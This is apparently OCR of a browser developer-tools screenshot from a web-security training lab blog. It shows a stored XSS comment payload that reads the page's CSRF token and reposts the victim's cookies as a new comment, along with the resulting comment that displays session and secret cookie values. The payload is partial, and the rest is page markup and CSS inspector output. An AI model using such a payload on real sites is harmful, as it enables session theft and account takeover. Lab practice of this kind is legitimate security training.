 Hacker | 22 July 2023
Victim | 22 July 2023
secret=YRrYAyCWxEWy4obaLu3iumSdPEq5NEAc;
session=6FzXvxL1QF0qArUsxeAw6k51WS0hfE62
Leave a comment
Comment:
<script>
window.addEventListener('DOMContentLoaded', function(){
var csrftoken = document.getElementsByName('csrf')[0].value;
var data = new FormData();
data.append('csrf', csrftoken);
data.append('postId', 8);
data.append('comment', document.cookie);
data.append('name', 'Victim');
data.append('email', 'victim@victim.com');
data.append('website', 'https://example.com');
Name:
Hacker
Email:
Email@email.com
Website:
Post Comment
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="https://example.com">Victim</a>
| 22 July 2023
</p>
<p>
secret=YRrYAyCWxEWy4obaLu3iumSdPEq5NEAc; session=6FzXvxL1QF0qArUsxeAw6k51WS0hfE62
</p>
<p></p>
</section>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
</div>
</div>
</div>
</section>
<div class="footer-wrapper"></div> overflow
</div>
</body>
</html>
html > body > div > section.maincontainer > div.container.is-page > div.blog-post > div > section.comment
Filter Styles :hov .cls +
element { inline
}
[theme="blog"] .comment { labsBlog.css:1111
border-top: 1px solid #ebf0f2;
margin: 1em 0;
padding-top: 1em;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
color: #333332;
font-size: 16px;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 16
border 1
padding 16
0 0 0 668×22.4 0 0 0
0
0